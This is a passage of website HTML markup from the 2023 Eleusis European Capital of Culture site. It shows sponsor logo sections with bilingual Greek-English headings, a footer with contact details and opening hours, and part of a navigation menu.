				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c45c1e1" data-id="c45c1e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c93683 elementor-widget elementor-widget-heading" data-id="3c93683" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f279b41 elementor-hidden-mobile" data-id="f279b41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ca8ce49 elementor-hidden-mobile" data-id="ca8ce49" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5b36da9 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b36da9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9493022" data-id="9493022" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1703e3b elementor-widget elementor-widget-image" data-id="1703e3b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-612231c" data-id="612231c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3b8bd0 elementor-widget elementor-widget-image" data-id="f3b8bd0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-950c380" data-id="950c380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a321b1 elementor-widget elementor-widget-image" data-id="8a321b1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-59329d2 elementor-hidden-mobile" data-id="59329d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5881067 elementor-widget elementor-widget-image" data-id="5881067" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bf5a8ed elementor-hidden-mobile" data-id="bf5a8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12fb2a4 elementor-widget elementor-widget-image" data-id="12fb2a4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7b9474e elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="7b9474e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-754c0a6 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754c0a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eca325b" data-id="eca325b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de96bd4 elementor-widget elementor-widget-heading" data-id="de96bd4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-58be81b" data-id="58be81b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-10eca04" data-id="10eca04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da67a4e elementor-widget elementor-widget-heading" data-id="da67a4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ <br>
ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY <br>
SPONSOR</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-92a2acd elementor-hidden-mobile" data-id="92a2acd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7069d07 elementor-hidden-mobile" data-id="7069d07" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c1cfd elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c1cfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-40b574e" data-id="40b574e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4cb41b elementor-widget elementor-widget-image" data-id="b4cb41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8553ef5" data-id="8553ef5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f15b327" data-id="f15b327" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74c44d7 elementor-widget elementor-widget-image" data-id="74c44d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0a47193 elementor-hidden-mobile" data-id="0a47193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7994598 elementor-hidden-mobile" data-id="7994598" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7dac83a elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="7dac83a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-77c9cc3 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77c9cc3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cd6bf2" data-id="9cd6bf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22d11b9 elementor-widget elementor-widget-heading" data-id="22d11b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Αργυρος Χορηγος<br>
Silver Sponsor</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-319d1d1" data-id="319d1d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d5c062 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d5c062" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-35a8e82" data-id="35a8e82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4c01bf elementor-widget elementor-widget-image" data-id="a4c01bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metronco.gr/" target="_blank">
							<img loading="lazy" width="400" height="108" src="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png" class="attachment-full size-full wp-image-36707" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/METRON-ENERGY-APLICATIONS-logo-min-300x81.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d776128" data-id="d776128" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65f0242 elementor-widget elementor-widget-image" data-id="65f0242" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.karpathios.com/" target="_blank">
							<img loading="lazy" width="400" height="243" src="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png" class="attachment-full size-full wp-image-36681" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/logo_lockup-min-300x182.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-eb0068b" data-id="eb0068b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-57c4600 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="57c4600" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63a6570 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63a6570" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-168b734" data-id="168b734" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d065100 elementor-widget elementor-widget-heading" data-id="d065100" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Υποστηρικτης <br>
Supporter</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c287f78" data-id="c287f78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a88d934 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a88d934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d7113f4" data-id="d7113f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48605a6 elementor-widget elementor-widget-image" data-id="48605a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.kafkas.gr/" target="_blank">
							<img loading="lazy" width="598" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png" class="attachment-full size-full wp-image-40872" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas.png 598w, https://2023eleusis.eu/wp-content/uploads/2022/12/kaukas-300x40.png 300w" sizes="(max-width: 598px) 100vw, 598px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-03b6693" data-id="03b6693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583d21d elementor-widget elementor-widget-image" data-id="583d21d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.plaisio.gr/">
							<img loading="lazy" width="400" height="90" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png" class="attachment-full size-full wp-image-36723" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Plaisio-Logotype-min-300x68.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-95ab696" data-id="95ab696" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24a2fed elementor-widget elementor-widget-image" data-id="24a2fed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.bright.gr/" target="_blank">
							<img loading="lazy" width="240" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/bright.png" class="attachment-full size-full wp-image-40870" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa51275 elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-spacer" data-id="aa51275" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ea34320 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ea34320" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95e5be5" data-id="95e5be5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18ca54c elementor-widget elementor-widget-heading" data-id="18ca54c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΧΟΡΗΓΟΣ ΑΕΡΟΜΕΤΑΦΟΡΩΝ <br>
OFFICIAL AIR CARRIER</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d95070a" data-id="d95070a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c98e561 elementor-widget elementor-widget-heading" data-id="c98e561" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">ΕΠΙΣΗΜΟΣ ΥΠΟΣΤΙΡΙΚΤΗΣ ΤΕΧΝΟΛΟΓΙΑΣ <br>
OFFICIAL TECHNOLOGY SPONSOR</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a22a936 elementor-section-content-middle elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a22a936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7afa2e2" data-id="7afa2e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0482fbb elementor-widget elementor-widget-image" data-id="0482fbb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://el.aegeanair.com/" target="_blank">
							<img loading="lazy" width="400" height="80" src="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png" class="attachment-full size-full wp-image-36611" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/AEG_Logo_Primary-Star-Alliance_Mono_Positive_RGB-ai-min-300x60.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6d80682" data-id="6d80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1da035 elementor-widget elementor-widget-image" data-id="c1da035" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.samsung.com/gr/" target="_blank">
							<img loading="lazy" width="400" height="62" src="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png" class="attachment-full size-full wp-image-36729" alt="" srcset="https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min.png 400w, https://2023eleusis.eu/wp-content/uploads/2022/12/Samsung_Orig_Wordmark_BLUE_RGB-min-300x47.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69cf54f elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-space-between elementor-section-height-default" data-id="69cf54f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce23f7a" data-id="ce23f7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de0fbb elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="7de0fbb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-be8b521" data-id="be8b521" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0af5639 elementor-widget elementor-widget-spacer" data-id="0af5639" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f883c69 elementor-widget elementor-widget-template" data-id="f883c69" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1477" class="elementor elementor-1477 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6d767209 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6d767209" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-7071160a" data-id="7071160a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-44b257e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44b257e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60c2aab8" data-id="60c2aab8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b70e31e elementor-widget elementor-widget-heading" data-id="2b70e31e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact </h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4626f34f elementor-widget elementor-widget-text-editor" data-id="4626f34f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>8 V. Laskou &amp; Pagkalou,<br />Elefsina, 19200<br />+30 210 5562001<br />info@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-cd7c8fb elementor-widget elementor-widget-heading" data-id="cd7c8fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Infopoint</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-51733a7 elementor-widget elementor-widget-text-editor" data-id="51733a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Old Town Hall, <br />39 Nikolaidou, Eleusis, 19200<br />+30 210 556 2001 (and 301)<br />infopoint@2023eleusis.eu</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9a0fca8 elementor-widget elementor-widget-heading" data-id="9a0fca8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Operating hours</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-58b928b elementor-widget elementor-widget-text-editor" data-id="58b928b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div dir="auto">Monday &#8211; Friday: 10:00-18:00</div><div dir="auto">Weekend: CLOSED</div><div dir="auto">In case of events and on weekends it will remain open</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-434ca84" data-id="434ca84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2eddc089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2eddc089" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3781146c" data-id="3781146c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14bf659 elementor-widget elementor-widget-heading" data-id="14bf659" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/en/">2023 Eleusis</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-793f0489 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="793f0489" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item">Reports / Monitoring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37924"><a href="https://2023eleusis.eu/en/sponsors/" class="elementor-item">Sponsors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32794"><a href="https://2023eleusis.eu/en/category/news/" class="elementor-item">News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-793f0489" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32806"><a href="https://2023eleusis.eu/en/ti-einai-i-ppe/" class="elementor-item" tabindex="-1">Strategic Objectives</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32789"><a href="https://2023eleusis.eu/en/kallitechniko-orama/" class="elementor-item" tabindex="-1">Artistic Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32790"><a href="https://2023eleusis.eu/en/thematikoi-axones-2/" class="elementor-item" tabindex="-1">Thematic Axes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37923"><a href="https://2023eleusis.eu/en/i-omada/" class="elementor-item" tabindex="-1">The Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30504"><a target="_blank" href="https://2023eleusis.eu/wp-content/uploads/2023/05/ELEUSIS2021-BIDBOOK.pdf" class="elementor-item" tabindex="-1">The Bidbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32801"><a href="https://2023eleusis.eu/en/reports-monitoring/" class="elementor-item" tabindex="-1">Reports / Monitoring</a></li>
